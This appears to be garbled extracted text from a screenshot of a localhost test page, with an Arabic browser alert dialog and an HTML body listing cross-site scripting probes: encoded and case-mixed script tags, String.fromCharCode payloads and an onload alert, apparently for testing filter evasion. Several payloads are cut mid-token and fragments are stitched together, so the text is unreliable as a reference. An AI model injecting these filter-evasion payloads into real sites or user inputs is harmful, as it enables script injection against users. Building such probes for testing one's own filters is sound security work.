 الإشارات الأخرى
attacks تطبيقات
X
تعرض الصفحة في localhost:
123
منع هذه الصفحة من إنشاء مربّعات حوار إضافية.
موافق
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" ad> <title>Untitled Document</title> <meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1"> </head> <body /onload=alert("/doc > <br> <br> &lt;script&gt;alert("you are attacked1")&lt;/script&gt; <br>
&ltscript&gt;alert("you are attacked2")&lt/script&gt; <br> &LT;script&gt;al t&gt;alert("you are attacked4")&LT/script&gt; <br>
&#00060script&gt;alert("you are attacked5")&lt;/script&gt;. <br> &#0060sc t&gt;alert("you are attacked7")&lt;/script&gt; <br>
&#0000060script&GT;alert("you are attacked8")&LT/script&GT; <br> &#6 <br> &#060;cript&GT;alert("you are attacked10")&LT/script&GT; <br>
&#X00003Cscript&gt;alert("you are attacked11")&lt;/script&gt;. <br> &#x3 br> &#x03c;script&gt;alert("you are attacked13")&lt;/script&gt;. <br>
&#x003c;script&gt;alert("you are attacked14")&lt;/script&gt;. <br> &#x3csc > <br> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <br>
<ScRiPt>alert(String.fromCharCode(88,83,83))</ScRiPt> <script>\"docume > Happy Clown *<:) or a puckered face.\n Hey guys <--- look at this!\n
</body> </html> This page was created in 0.0010001659393311 secondshello